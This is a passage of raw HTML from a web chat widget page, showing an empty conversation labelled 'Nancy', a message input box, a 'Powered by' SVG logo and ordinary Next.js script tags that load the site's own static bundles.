overflow-hidden"><div class="flex flex-col h-full" style="background-color:#2b3647"><div class="py-3 px-4 flex items-center gap-2 h-14" style="background-color:#000000;color:#ffffff"><span class="relative flex shrink-0 overflow-hidden rounded-full h-8 w-8"><span class="flex h-full w-full items-center justify-center rounded-full bg-muted shadow-sm text-xs">N</span></span><div class="flex-grow min-w-0"><h2 class="text-sm font-semibold truncate" style="color:#ffffff">Nancy</h2></div><div></div></div><div class="flex flex-col flex-1 min-h-0 border-gray-700 bg-gray-800 text-gray-100 rounded-t-none py-0"><div class="flex flex-col flex-1 overflow-hidden"><div class="flex-1 min-h-0"><div class="flex justify-center py-4"><div class="animate-pulse text-sm text-gray-400">Loading messages...</div></div></div><div class="flex-shrink-0"><div class=""><div class="px-4 mb-3"><div class="flex flex-col border rounded-2xl px-4 py-3 transition-colors bg-gray-700" style="border-color:#374151"><div class="flex gap-2 items-center"><textarea placeholder="Type your message..." class="flex-1 text-sm border-0 bg-transparent px-0 py-0 focus-visible:ring-0 focus-visible:outline-none shadow-none resize-none leading-5 text-gray-100 placeholder:text-gray-500" style="height:20px;min-height:20px;max-height:20px;overflow:hidden;resize:none;font-size:16px;transform:scale(0.875);transform-origin:left center;width:114.29%;margin-right:-14.29%" rows="1"></textarea><div class="flex items-center gap-0.5 flex-shrink-0 "><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Attach file" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-paperclip h-5 w-5"><path d="m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48"></path></svg></button><button class="transition-colors p-1 text-gray-500 hover:text-gray-300" title="Add emoji" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-_R_abpbsnpfiv9fkdb_" data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-smile h-5 w-5"><circle cx="12" cy="12" r="10"></circle><path d="M8 14s1.5 2 4 2 4-2 4-2"></path><line x1="9" x2="9.01" y1="9" y2="9"></line><line x1="15" x2="15.01" y1="9" y2="9"></line></svg></button><button class="transition-colors p-1 " style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[56017,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"80762\",\"static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"default\"]\n4:I[51914,[],\"\"]\n5:I[77896,[],\"\"]\n7:I[73411,[],\"OutletBoundary\"]\n9:I[32114,[],\"AsyncMetadataOutlet\"]\nb:I[73411,[],\"ViewportBoundary\"]\nd:I[73411,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[4258,[],\"\"]\n11:I[1935,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"37340\",\"static/chunks/app/(authenticated)/layout-21624fd958a5b3bb.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"ConvexAuthNextjsClientProvider\"]\n"])</script><script>self.__next_f.push([1,"12:I[88595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"AxiomWebVitals\"]\n"])</script><script>self.__next_f.push([1,"13:I[52094,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"\"]\n"])</script><script>self.__next_f.push([1,"14:I[62291,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"TRPCProvider\"]\n"])</script><script>self.__next_f.push([1,"15:I[56595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"NuqsAdapter\"]\n"])</script><script>self.__next_f.push([1,"16:I[32600,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[22204,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"TooltipProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[61020,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"Analytics\"]\n"])</script><script>self.__next_f.push([1,"19:I[23771,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnS